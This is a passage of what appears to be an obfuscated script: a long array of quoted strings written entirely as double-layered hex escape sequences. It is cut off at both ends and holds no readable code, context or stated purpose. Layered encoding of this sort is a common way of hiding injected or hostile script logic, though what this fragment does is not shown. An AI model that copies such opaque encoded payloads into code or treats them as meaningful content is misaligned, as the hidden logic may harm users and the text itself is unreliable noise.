30\x5C\x35\x5C\x61\x5C\x71\x5C\x72\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x35\x5C\x6F\x5C\x67\x5C\x6A\x5C\x6F\x27\x2C\x27\x5C\x65\x5C\x34\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x65\x5C\x37\x5C\x67\x5C\x70\x5C\x34\x5C\x31\x61\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x31\x62\x5C\x71\x5C\x6D\x5C\x6D\x5C\x37\x27\x2C\x27\x5C\x67\x5C\x70\x5C\x34\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x61\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x46\x5C\x67\x5C\x6B\x5C\x65\x5C\x67\x5C\x68\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x27\x2C\x27\x5C\x37\x5C\x4C\x5C\x72\x5C\x59\x5C\x4D\x5C\x31\x31\x5C\x65\x5C\x67\x5C\x68\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x37\x5C\x4C\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x37\x5C\x4C\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x62\x27\x2C\x27\x5C\x4B\x5C\x6E\x5C\x37\x5C\x62\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x31\x64\x5C\x72\x27\x2C\x27\x5C\x37\x5C\x4C\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x6B\x5C\x72\x27\x2C\x27\x5C\x72\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x62\x5C\x4E\x5C\x65\x5C\x62\x5C\x49\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x62\x5C\x4A\x5C\x6E\x27\x2C\x27\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x37\x5C\x63\x5C\x72\x5C\x65\x5C\x37\x5C\x63\x27\x2C\x27\x5C\x72\x5C\x65\x5C\x37\x5C\x63\x5C\x72\x5C\x37\x5C\x63\x5C\x70\x5C\x34\x5C\x31\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x34\x27\x2C\x27\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x49\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x36\x5C\x53\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x4F\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x34\x5C\x58\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x57\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x30\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x30\x5C\x41\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x61\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x50\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x36\x5C\x37\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x44\x5C\x30\x5C\x30\x5C\x36\x5C\x50\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x51\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x58\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x34\x5C\x31\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x63\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x37\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x4C\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4A\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x61\x5C\x4D\x5C\x34\x27\x2C\x27\x5C\x43\x5C\x46\x5C\x34\x5C\x37\x5C\x46\x5C\x37\x5C\x62\x5C\x72\x5C\x65\x5C\x37\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x64\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x27\x2C\x27\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x64\x5C\x65\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x5C\x4A\x5C\x30\x5C\x30\x5C\x34\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x47\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x64\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x34\x5C\x50\x5C\x30\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x27\x2C\x27\x5C\x61\x5C\x52\x5C\x31\x31\x5C\x65\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x31\x33\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x31\x31\x5C\x65\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x59\x5C\x65\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x27\x2C\x27\x5C\x36\x5C\x63\x5C\x72\x5C\x59\x5C\x4D\x5C\x31\x31\x5C\x65\x5C\x36\x5C\x63\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x36\x5C\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x36\x5C\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x36\x27\x2C\x27\x5C\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x63\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x36\x5C\x63\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x6C\x5C\x61\x5C\x70\x5C\x36\x5C\x63\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x49\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x5C\x52\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C